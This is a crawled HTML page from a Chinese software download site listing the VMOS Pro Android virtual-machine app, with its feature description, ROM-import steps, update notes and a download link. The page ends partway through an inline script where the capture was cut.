

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7xdown.com/downinfo/137302.html
body_size: 8547
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta charset="UTF-8">
    <title>【vmos pro官方下载】vmos pro安卓官方版下载 v1.3 最新版-7喜下载站</title>
    <meta name="keywords" content="vmos,vmos下载" />
    <meta name="description" content="vmos pro官方版是一款手机虚拟系统软件，让一部手机可以使用两个系统，有非常强大的功能。vmos pro最新版支持用户自定义ROM权限，不再限制用户，让用户在使用上更自由，另外还新添加了非常多的特色功能和服务，同时支持的功能也更多更完善了。" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="mobile-agent" content="format=html5; url=https://m.7xdown.com/a/137302"/>
    <meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.7xdown.com/a/137302" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.7xdown.com/a/137302">
    <link href="/style2018/css/catalog_az.css" rel="stylesheet">
    <script src="/style2018/js/jquery-1.8.1.min.js"></script>
    <script type="text/javascript" src="/style2018/js/bdandcount.js"></script>
    <script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "http://www.7xdown.com/downinfo/137302.html",
            "title": "vmos3.1.0|七喜下载",
            "description": "vmos pro官方版是一款手机虚拟系统软件，让一部手机可以使用两个系统，有非常强大的功能。vmos pro最新版支持用户自定义ROM权限，不再限制用户，让用户在使用上更自由，另外还新添加了非常多的特色功能和服务，同时支持的功能也更多更完善了。",
            "pubDate": "2021-08-06 13:42:05.000",
            "upDate": "2025-05-02 15:05:22.000",
            "data":{
                "WebPage":{
                    "pcUrl":"http://www.7xdown.com/downinfo/137302.html",
                    "wapUrl":"https://m.7xdown.com/a/137302",
                    "fromSrc":"七喜软件园"
                }
            }
        }
    </script>
</head>
<body>

<script type="text/javascript" src="/style2018/js/pc2wap.js"></script>
<div class="top_toolbar">
    <div class="top_box">
        <div class="top_l">
            <a href="/">七喜软件园：</a>打造绿色软件,免费软件下载基地！
        </div>
        <div class="top_r">
            <a href="/catalog_down.html" target="_blank">软件下载</a>
            <a href="/anzhuo/" target="_blank">安卓网</a>
            <a href="/zt/" target="_blank">专题汇总</a>
            <a href="/downtop/" target="_blank">软件排行</a>
        </div>
    </div>
</div>

<div class="main">

    <div class="head">
        <div class="header">
            <div class="logo"><a href="/" target="_blank"><img src="/images/logoanzhuo.png" alt="七喜安卓网"></a></div>
            <div class="header_r">
                <div class="search">
                    <form action="/search.asp" method="get" name="sForm" target="_blank">
                        <input type="text" class="text" name="keyword" name="keyword">
                        <input type="submit" class="button" value="搜索">
                    </form>
                </div>
            </div>
        </div>
        <div class="nav_box">
            <div class="nav">
                <a class="on" href="/anzhuo/">首页</a>
                <a href="/downlist/r_10_1.html">精选手游</a>
                <a href="/downlist/r_9_1.html">安卓软件</a>
                <a href="/androidapp/" target="_blank">专题大全</a>
                <a href="/downtop/" target="_blank">排行榜</a>
            </div>
        </div>
    </div>

    <div class="location"><span>所在位置：</span><a href="http://www.7xdown.com/">七喜软件下载</a>  → <a href="http://www.7xdown.com/downlist/r_9_1.html">手机软件  </a> → <a href="http://www.7xdown.com/downlist/s_254_1.html">系统工具</a> → <a href="http://www.7xdown.com/downinfo/137302.html">vmos3.1.0</a> </div>

    <div class="show_main">
        <div class="show_l">
            <div id="zcgs">
                <div class="show_l1">
                    <div class="tit">vmos3.1.0</div>
                    <div class="pic">
                        <img src="//img.7xdown.com/up/2108/202186141142.png" alt="vmos3.1.0"><span class="cover_125"></span>
                    </div>

                    <div class="newdigg">
                        <ul>
                            <li class="digg_good"><a onclick="digg(102552,'a-gree1');"><em id="digg_1">532</em><span class="icon"></span></a></li>
                            <li class="digg_bad"><a onclick="digg(102552,'a-gree2');"><span class="icon"></span><em id="digg_2">27</em></a></li>
                        </ul>
                    </div>
                </div>
                <div class="show_l2" >
                    <ul class="clearfix">

                                                <li style="height:auto" class='bnt_az'>
                            <a class='az_down' href="https://xzb-s1.nesyouxi.net/vivo_apk/129458/com.vmos.pro.apk"  rel='nofollow'><span
                                    class='icon az'></span><span>安卓下载</span></a>
                        </li>
                        
                        <span style="font-size: 18px; border-bottom: 1px solid #4ace63; padding-bottom: 10px; display: block;">相关标签</span>
                        <li style="height:auto">
                                                    </li>
                    </ul>
                </div>
                <div class="show_l3">
                    <p class="text">类型：系统工具</p>
                    <p class="text">语言：简体中文</p>
                    <p style="width:240px" class="text">更新：
                        2025-05-02 15:05:22</p>
                    <p class="text">大小：25.3 GB</p>
                    <p class="text">平台：安卓</p>
                </div>
                <div class="show_14">
                    <div class="jptj_tt"><span>精品推荐</span><a href="javascript:void(0);" id="anzhuo_huan" class="hyh" onclick="show_anzhuo('anzhuo_B')">换一换</a></div>
                    <div class="jptj_list clearfix" id="anzhuo_A">
                        <ul>
                                                        <li><a href="/downinfo/173008.html" target="_blank"><img src="https://game-img.56tup.com/2025/1207/15102702vzp9.png" alt="三星多屏联动V4.9.14.2"><span class="cover_68"></span><em>三星多屏联动V4.9.14.2</em></a></li>
                                                        <li><a href="/downinfo/172843.html" target="_blank"><img src="https://game-img.56tup.com/2025/1207/baf617974adc8e89db0273692bfd4e32.png" alt="360清理大师手机版v8.6.2 安卓版"><span class="cover_68"></span><em>360清理大师手机版v8.6.2 安卓版</em></a></li>
                                                        <li><a href="/downinfo/172666.html" target="_blank"><img src="https://game-img.56tup.com/2025/1208/081112278nc6.png" alt="万能转换器v1.9.38"><span class="cover_68"></span><em>万能转换器v1.9.38</em></a></li>
                                                        <li><a href="/downinfo/172627.html" target="_blank"><img src="https://game-img.56tup.com/2025/1215/18161949fkca.png" alt="LANDrop安卓中文版V2.8.1"><span class="cover_68"></span><em>LANDrop安卓中文版V2.8.1</em></a></li>
                                                        <li><a href="/downinfo/172612.html" target="_blank"><img src="https://game-img.56tup.com/2025/1216/691e7f5ae8ca2.jpg" alt="中国移动浙江v11.2.0"><span class="cover_68"></span><em>中国移动浙江v11.2.0</em></a></li>
                                                        <li><a href="/downinfo/172538.html" target="_blank"><img src="https://game-img.56tup.com/apk_5/2025-12-17/20251217115302299.png" alt="易控手机版V2.0.2"><span class="cover_68"></span><em>易控手机版V2.0.2</em></a></li>
                                                        <li><a href="/downinfo/172505.html" target="_blank"><img src="https://game-img.56tup.com/apk_7/2025-12-17/20251217023329415.jpg" alt="隐空间正版V3.4.18"><span class="cover_68"></span><em>隐空间正版V3.4.18</em></a></li>
                                                        <li><a href="/downinfo/172484.html" target="_blank"><img src="https://game-img.56tup.com/2025/1216/16102434sdmo.png" alt="百度手机助手最新版v9.6.3.7"><span class="cover_68"></span><em>百度手机助手最新版v9.6.3.7</em></a></li>
                                                        <li><a href="/downinfo/172470.html" target="_blank"><img src="https://game-img.56tup.com/2025/1216/693a7d13259b7.jpg" alt="金山手机卫士v3.22"><span class="cover_68"></span><em>金山手机卫士v3.22</em></a></li>
                                                    </ul>
                    </div>
                    <div class="jptj_list clearfix" id="anzhuo_B" style="display:none">
                        <ul>
                                                        <li><a href="/downinfo/173229.html" target="_blank"><img src="https://game-img.56tup.com/2025/1205/07074304wmkq.jpg" alt="漫川壁纸v1.0.0"><span class="cover_68"></span><em>漫川壁纸v1.0.0</em></a></li>
                                                        <li><a href="/downinfo/173218.html" target="_blank"><img src="https://game-img.56tup.com/2025/1205/21174149brj9.jpg" alt="腾讯WiFi管家v3.6.3"><span class="cover_68"></span><em>腾讯WiFi管家v3.6.3</em></a></li>
                                                        <li><a href="/downinfo/173212.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/160950135o6n.jpg" alt="pico应用商店apkV10.7.2"><span class="cover_68"></span><em>pico应用商店apkV10.7.2</em></a></li>
                                                        <li><a href="/downinfo/173205.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/10101731pggd.png" alt="飞翔手机版V2.0.6"><span class="cover_68"></span><em>飞翔手机版V2.0.6</em></a></li>
                                                        <li><a href="/downinfo/173201.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/28115655d0m5.png" alt="aloha浏览器安卓版V6.3.2"><span class="cover_68"></span><em>aloha浏览器安卓版V6.3.2</em></a></li>
                                                        <li><a href="/downinfo/173197.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/31173222ab5x.png" alt="GPS Test安卓中文版V1.6.5"><span class="cover_68"></span><em>GPS Test安卓中文版V1.6.5</em></a></li>
                                                        <li><a href="/downinfo/173191.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/261022494c7x.png" alt="千变语音V8.1.5"><span class="cover_68"></span><em>千变语音V8.1.5</em></a></li>
                                                        <li><a href="/downinfo/173184.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/19161707gasi.png" alt="飞流器V1.0.1"><span class="cover_68"></span><em>飞流器V1.0.1</em></a></li>
                                                        <li><a href="/downinfo/173179.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/17111809wc4a.png" alt="资源分享V1.0.13.7"><span class="cover_68"></span><em>资源分享V1.0.13.7</em></a></li>
                                                        <li><a href="/downinfo/173173.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/23141008hxoo.png" alt="小企鹅输入法5V0.0.9"><span class="cover_68"></span><em>小企鹅输入法5V0.0.9</em></a></li>
                                                        <li><a href="/downinfo/173145.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/24163547rn7q.png" alt="模拟电话软件V5.3.7"><span class="cover_68"></span><em>模拟电话软件V5.3.7</em></a></li>
                                                        <li><a href="/downinfo/173111.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/26115603zyrm.webp" alt="文小言V4.0.0.10"><span class="cover_68"></span><em>文小言V4.0.0.10</em></a></li>
                                                        <li><a href="/downinfo/173107.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/18165845jwx1.png" alt="坚果隐藏相册V2.3.1"><span class="cover_68"></span><em>坚果隐藏相册V2.3.1</em></a></li>
                                                        <li><a href="/downinfo/173102.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/11134456xwhl.png" alt="带壳截图pro新版V3.6.7"><span class="cover_68"></span><em>带壳截图pro新版V3.6.7</em></a></li>
                                                        <li><a href="/downinfo/173068.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/12113946t5lx.png" alt="ES管理器V4.4.2.11"><span class="cover_68"></span><em>ES管理器V4.4.2.11</em></a></li>
                                                        <li><a href="/downinfo/173056.html" target="_blank"><img src="https://game-img.56tup.com/2025/1207/07163802stcr.png" alt="mt文件管理器V2.18.5"><span class="cover_68"></span><em>mt文件管理器V2.18.5</em></a></li>
                                                        <li><a href="/downinfo/173049.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/17170615rx42.png" alt="必捷投屏tv版V1.0.52.0"><span class="cover_68"></span><em>必捷投屏tv版V1.0.52.0</em></a></li>
                                                        <li><a href="/downinfo/173044.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/08155352rs1x.png" alt="anivu软件V2.0"><span class="cover_68"></span><em>anivu软件V2.0</em></a></li>
                                                        <li><a href="/downinfo/173039.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/141025350qr3.png" alt="sam helperV2.8"><span class="cover_68"></span><em>sam helperV2.8</em></a></li>
                                                        <li><a href="/downinfo/173038.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/25175651zmxy.png" alt="dumpster恢复软件V3.25.418.5382"><span class="cover_68"></span><em>dumpster恢复软件V3.25.418.5382</em></a></li>
                                                        <li><a href="/downinfo/173037.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/24160857glv7.png" alt="手机克隆专家最新版V1.0.57"><span class="cover_68"></span><em>手机克隆专家最新版V1.0.57</em></a></li>
                                                        <li><a href="/downinfo/173032.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/24094047pscj.png" alt="截图帝V1.6.6"><span class="cover_68"></span><em>截图帝V1.6.6</em></a></li>
                                                        <li><a href="/downinfo/173031.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/18181758yc7j.png" alt="酷派应用商店4.6.7.0060VER"><span class="cover_68"></span><em>酷派应用商店4.6.7.0060VER</em></a></li>
                                                        <li><a href="/downinfo/173027.html" target="_blank"><img src="https://game-img.56tup.com/2025/1206/18173703akxm.png" alt="太极工具箱V1.4.0"><span class="cover_68"></span><em>太极工具箱V1.4.0</em></a></li>
                                                        <li><a href="/downinfo/173023.html" target="_blank"><img src="https://game-img.56tup.com/2025/1207/12113316uwkf.png" alt="酷安V14.5.4"><span class="cover_68"></span><em>酷安V14.5.4</em></a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="show_15">
                    <div class="box">
                        <div class="jptj_tt1"><span>软件排行榜</span></div>
                        <ul class="numlist">
                                                        <li class="hover"><em class="ph_1">1</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/172112.html" title="超人悬浮菜单最新版 v6.0.8 安卓版" target="_blank">超人悬浮菜单最新版 v6.0.8 安卓版</a></li>
                                                        <li class="hover"><em class="ph_1">2</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/172109.html" title="甜椒刷机助手 v1.2.0" target="_blank">甜椒刷机助手 v1.2.0</a></li>
                                                        <li class="hover"><em class="ph_1">3</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/172102.html" title="无为社区 v0.72" target="_blank">无为社区 v0.72</a></li>
                                                        <li class="hover"><em class="ph_1">4</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/172081.html" title="谷歌应用市场 V46.9.20-230PR776704244" target="_blank">谷歌应用市场 V46.9.20-230PR776704244</a></li>
                                                        <li class="hover"><em class="ph_1">5</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/172054.html" title="Alook浏览器 v9.5" target="_blank">Alook浏览器 v9.5</a></li>
                                                        <li class="hover"><em class="ph_1">6</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/172052.html" title="金舟录屏大师手机版 V1.3.8" target="_blank">金舟录屏大师手机版 V1.3.8</a></li>
                                                        <li class="hover"><em class="ph_1">7</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/172049.html" title="悦库网盘 V1.0.1" target="_blank">悦库网盘 V1.0.1</a></li>
                                                        <li class="hover"><em class="ph_1">8</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/172007.html" title="神奇应用 V1.8.8" target="_blank">神奇应用 V1.8.8</a></li>
                                                        <li class="hover"><em class="ph_1">9</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/172005.html" title="酷应用 V1.5" target="_blank">酷应用 V1.5</a></li>
                                                        <li class="hover"><em class="ph_1">10</em><a href="//www.7xdown.com/downlist/s_254_1.html" class="classify" target="_blank">[系统工具]</a><a href="/downinfo/171993.html" title="拍照翻译助手 V3.6.4" target="_blank">拍照翻译助手 V3.6.4</a></li>
                                                    </ul>
                    </div>
                </div>

                <div class="show_17">
                    <div class="box">
                        <div class="jptj_tt1"><span><h3>热门标签</h3></span></div>
                        <ul>
                            <li><a class='listtag tag1' href='/downlist/r_9_1.html'>手机软件 (11196)</a></li><li><a class='listtag tag2' href='/downlist/r_10_1.html'>安卓游戏 (8519)</a></li><li><a class='listtag tag3' href='/downlist/r_3_1.html'>应用软件(3910)</a></li><li><a class='listtag tag4' href='/downlist/r_2_1.html'>系统工具(3849)</a></li><li><a class='listtag tag5' href='/downlist/r_1_1.html'>网络软件 (3383)</a></li><li><a class='listtag tag6' href='/downlist/r_8_1.html'>游戏娱乐(2930)</a></li><li><a class='listtag tag7' href='/downlist/r_6_1.html'>多媒体类  (2249)</a></li><li><a class='listtag tag8' href='/downlist/r_7_1.html'>行业软件(1852)</a></li><li><a class='listtag tag9' href='/downlist/r_5_1.html'>图形图像(1368)</a></li><li><a class='listtag tag10' href='/downlist/r_12_1.html'>安全相关(967)</a></li><li><a class='listtag tag11' href='/downlist/r_4_1.html'>联络聊天(877)</a></li><li><a class='listtag tag12' href='/downlist/r_11_1.html'>教育教学(685)</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>

        <div class="show_r">
            <div class="show_r1">
                <!--菜单-->
                <div class="detail_tag">
                    <ul>
                        <li class="dq"><a href="#j_app_desc">介绍</a></li>
                        <li><a href="#snapShotWrap">截图</a></li>
                        <li><a href="#game_top">同类推荐</a></li>
                    </ul>
                    <div class="qqq"><span>QQ交流群：</span><a target="_blank" href="http://shang.qq.com/wpa/qunwpa?idkey=16f6c8306dfc0c708f1e748bf2d179eeed8325b3b9731768209fe9135c2d3749"><img border="0" src="/style2018/images/qqq.png"></a></div>
                </div>
                <!--专题-->

                <div class="nrbox" id="arc_yxjs" style="display: block;">
                    <div class="gamejs">
                        <div id="j_app_desc">
                            
                           <p><strong>vmos pro官方版</strong>是一款手机虚拟系统软件，让一部手机可以使用两个系统，有非常强大的功能。vmos pro最新版支持用户自定义ROM权限，不再限制用户，让用户在使用上更自由，另外还新添加了非常多的特色功能和服务，同时支持的功能也更多更完善了。</p><p>vmos pro安卓版自带ROOT权限，也能在其中预装Xposed的框架和谷歌移动服务，满足手机爱好者的各种需求。</p><p><img src="//img.7xdown.com/up/2108/202108061412003328.png" alt="vmos pro官方版"/></p><h3>vmos pro官方版功能</h3><p>【安全防护】独立的虚拟手机系统，不受真机系统限制，能满足开发和测试的需求，不用担心病毒和系统崩溃的风险。</p><p>【root 权限】自带root权限，预装XP框架和谷歌移动服务，满足极客手机爱好者的各种需求。</p><p>【万物悬浮窗】支持任意应用浮窗化，可多应用同屏操作。</p><p>【应用双开】游戏双开，应用双开，边玩游戏边看直播，边玩游戏边聊天，比云手机更流畅，工作生活两不误。</p><p>【操作便捷】拥有悬浮球功能，操作和切换简单便捷。</p><p>【息屏挂机】支持修改分辨率，可息屏后台运行。</p><p>【文件互传】文件中转站支持真机虚拟机应用文件相互克隆,免去繁琐的重复安装。</p><p><img src="//img.7xdown.com/up/2108/202108061412259860.jpeg" alt="vmos pro官方版功能"/></p><h3>vmos pro官方版如何导入本地ROM</h3><p>打开软件，在“首页”点击“添加虚拟机”。</p><p><img src="//img.7xdown.com/up/2108/202108061412431851.jpg" alt="vmos pro官方版如何导入本地ROM1"/></p><p>在“添加虚拟机”界面，点击右上角的更多菜单。</p><p><img src="//img.7xdown.com/up/2108/202108061412504686.jpg" alt="vmos pro官方版如何导入本地ROM2"/></p><p>在更多菜单里面，选择“导入本地ROM”。</p><p><img src="//img.7xdown.com/up/2108/202108061413069926.jpg" alt="vmos pro官方版如何导入本地ROM3"/></p><p>在“导入手机文件”界面，找到并点击本地的ROM压缩包。</p><p><img src="//img.7xdown.com/up/2108/202108061413152629.jpg" alt="vmos pro官方版如何导入本地ROM4"/></p><p>之后就会自动开始安装本地ROM。</p><p><img src="//img.7xdown.com/up/2108/202108061413283136.jpg" alt="vmos pro官方版如何导入本地ROM5"/></p><p>安装完成之后会开机进入虚拟机。</p><p><img src="//img.7xdown.com/up/2108/202108061413377410.jpg" alt="vmos pro官方版如何导入本地ROM6"/></p><p>END</p><p>总结</p><p>1.打开软件，在“首页”点击“添加虚拟机”。</p><p>2.在“添加虚拟机”界面，点击右上角的更多菜单。</p><p>3.在更多菜单里面，选择“导入本地ROM”。</p><p>4.在“导入手机文件”界面，找到并点击本地的ROM压缩包。</p><p>5.之后就会自动开始安装本地ROM。</p><p>6.安装完成之后会开机进入虚拟机。</p><p><img src="//img.7xdown.com/up/2108/202108061413526687.png" alt="vmos pro官方版如何导入本地ROM7"/></p><h3>vmos pro官方版更新说明</h3><p>VMOS Pro1.3</p><p>更新内容：</p><p>1、单视图增加穿透操作模式；（可在视图界面直接操作虚拟机）</p><p>2、增加开机密码/指纹，保护小秘密；（设置中密码与安全中开启）</p><p>3、7.1精简版64位/32位，5.1精简版更换Launcher3，修复Launcher3停止运行，优化体验；</p><p>4、修复网络ADB，可虚拟机同时使用；</p><p>5、优化性能占用；</p><p>6、修复部分已知bug。</p><p><img src="//img.7xdown.com/up/2108/202108061414029254.png" alt="vmos pro官方版更新说明"/></p>
						   					
                        
                        </div>

                    </div>

                </div>

                <div class="module-cont" style="display: block;">
                    <div id="snapShotWrap" class="snapShotWrap" style="height: 480px;">
                        <a id="shotNext" class="snap-shot-btn next" title="下一张" href="javascript:void(0);">
                            <i></i>
                        </a>
                        <a id="shotPrev" class="snap-shot-btn prev" title="上一张" href="javascript:void(0);">
                            <i></i>
                        </a>
                        <div class="snapShotCont">
                                                        <div class="snopshot" id="snopshot1" >
                                <img src="//img.7xdown.com/up/2108/202108061411496686.jpeg" alt="vmos" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot2" >
                                <img src="//img.7xdown.com/up/2108/2021080614114934878.png" alt="vmos" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot3" >
                                <img src="//img.7xdown.com/up/2108/2021080614114987987.png" alt="vmos" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot4" >
                                <img src="//img.7xdown.com/up/2108/2021080614114914549.png" alt="vmos" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                    </div>
                    </div>
                </div>




            </div>
            <div class="game_tj game_tjs" id="game_top">
                <div class="title">同类推荐</div>
                <ul>
                                        <li><a href='/downinfo/172460.html' target='_blank'><img src='https://game-img.56tup.com/apk_0/2025-12-16/20251216015554818.png' width='80' height='80' alt='帮验宝V3.14.15'><em>帮验宝V3.14.15</em></a></li>
                                        <li><a href='/downinfo/172429.html' target='_blank'><img src='https://game-img.56tup.com/2025/1219/e101dfe30718eeb35ee69a52f0e559f3.jpg' width='80' height='80' alt='金山打字通'><em>金山打字通</em></a></li>
                                        <li><a href='/downinfo/172408.html' target='_blank'><img src='https://game-img.56tup.com/2025/1218/1629854054684212.png' width='80' height='80' alt='绿色清理专家V1.0.0'><em>绿色清理专家V1.0.0</em></a></li>
                                        <li><a href='/downinfo/172403.html' target='_blank'><img src='https://game-img.56tup.com/2025/1219/b9e8a874102cc52a7a388d8d2be74631.png' width='80' height='80' alt='好游助手App'><em>好游助手App</em></a></li>
                                        <li><a href='/downinfo/172380.html' target='_blank'><img src='https://game-img.56tup.com/apk_5/2025-12-16/1765853443273581.png' width='80' height='80' alt='闪电清理垃圾V4.3.2.432'><em>闪电清理垃圾V4.3.2.432</em></a></li>
                                        <li><a href='/downinfo/172368.html' target='_blank'><img src='https://game-img.56tup.com/2025/1219/5aaee9f00b13ae3eaba996061d8fa1bf.png' width='80' height='80' alt='灵动锁屏免费版'><em>灵动锁屏免费版</em></a></li>
                                        <li><a href='/downinfo/172355.html' target='_blank'><img src='https://game-img.56tup.com/2025/1219/71d92d33a9542100d9e299c6cad5a6a9.png' width='80' height='80' alt='手机智能省电管家最新版'><em>手机智能省电管家最新版</em></a></li>
                                        <li><a href='/downinfo/172344.html' target='_blank'><img src='https://game-img.56tup.com/2025/1219/052117ba5529bda4b7c17c84e244b0da.png' width='80' height='80' alt='绿豆刷机神器免root版'><em>绿豆刷机神器免root版</em></a></li>
                                        <li><a href='/downinfo/172270.html' target='_blank'><img src='https://game-img.56tup.com/2025/1218/e46b524931e1d123f36e456a3000fd0e.png' width='80' height='80' alt='来电闪光灯手机版v8.4.1 安卓版'><em>来电闪光灯手机版v8.4.1 安卓版</em></a></li>
                                    </ul>
            </div>

            
            <div class="ul-fl-1" id="wypl"> <!--jsTAB_CON-->
                <div class="c-hd"><h3><span>用户评论</span></h3></div>
                <div class="h4-tit1">
                    <em>（您的评论需要经过审核才能显示）</em>
                    精选<span>5</span>条评论
                </div>
                <div class="box-conn jz">
                    <textarea class="area1 area3 w700 textsize" id="body" name="body"  placeholder="请输入你的评论"></textarea>
                    <div class="box-xiao1">
                        <span id="ping-num">140</span>
                        <a href="javascript:;" id="btn-face"></a>
                    </div>
                </div>
                <div class="h"></div>
                <div class="fb1" id="jz-o7">
                    <input type="text" class="inp-in1"  id="name" placeholder="昵称（必填）">
                    <input name="ly_id" type="hidden" id="ly_id" value="102552" />
                    <a href="javascript:" id="subComm" class="a-fb1">发布</a>
                </div>
                <h3 class="h3-tit2 h3-tit2-1 modify-tit2 jsTit">
                    <span>最新评论</span>
                </h3>
                <ul class="ul-content  ul-content1 ul-content1-1 jsList" id="comment">
                </ul>
            </div>



        </div>

    </div>

</div>
<div class="back_top">
    <div class="backt"><a href="javascript:(0)" target="_self"></a></div>
</div>
<div class="box-show-bg" id="showbox">
    <h3><a href="javascript:void(0);" class="x-btn"></a>请简要描述您遇到的错误，我们将尽快予以修订</h3>
    <div>
        <label><input type="radio" name="yuanyin" value="恶意扣费" class="radios" checked>恶意扣费</label>
        <label><input type="radio" name="yuanyin" value="不能下载" class="radios">不能下载</label>
        <label><input type="radio" name="yuanyin" value="涉及违规" class="radios">涉及违规</label>
        <label><input type="radio" name="yuanyin" value="广告" class="radios">广告</label>
    </div>
    <textarea class="err_text"></textarea>
    <input type="submit" id="err_tj" value="提交" onclick="javascript:;" class="btn-apple">
</div>



<div class="footer">
    <p>
        <a href="/corp/index.html" rel="nofollow" target="_blank">关于我们</a> |
        <a href="/corp/xzbz.html" rel="nofollow" target="_blank">下载帮助</a> |
        <a href="/corp/bq.html" rel="nofollow" target="_blank">版权声明</a> |
        <a href="/corp/flzr.html" rel="nofollow" target="_blank">法律责任</a> |
        <a href="/corp/jh.html" rel="nofollow" target="_blank">家长监护</a> |
        <a href="/corp/content.html" rel="nofollow" target="_blank">联系我们</a> |
        <a href="/corp/bussines.html" rel="nofollow" target="_blank">网站地图</a>
    </p>
    <p>本站资源均收集整理于互联网，其著作权归原作者所有，如果有侵犯您权利的资源，请来信告知，我们将及时撤销相应资源。</p>
    <p>Copyright &copy; 2004-2020 www.7xdown.Com. All Rights Reserved. 闽ICP备2023014565号-4</p>
</div>
<script>
    var bjInfo = {};bjInfo={czid:"0",time:"2020/5/14"};
    do_main("page_num");
</script>
<script src="/style2018/js/category_az.js"></script>
<script src="/style2018/js/ip.js"></script>
<script rel="nofollow" src="/api/editor_tj?username=cc"></script>
<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
<script>
    function isMobile() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());
        return mobile;
    }
    let isPhone = isMobile()
    if(isPhone){
        if(!window.location.href.includes('https://m.7xdown.com/a/137302')){
            window.location.href='https://m.7xdown.com/a/137302'
        }
    }else{

    }
</script>
<script>
    const created_at = new Date().toISOString().slice(0, 19);
    const source_title = "vmos";
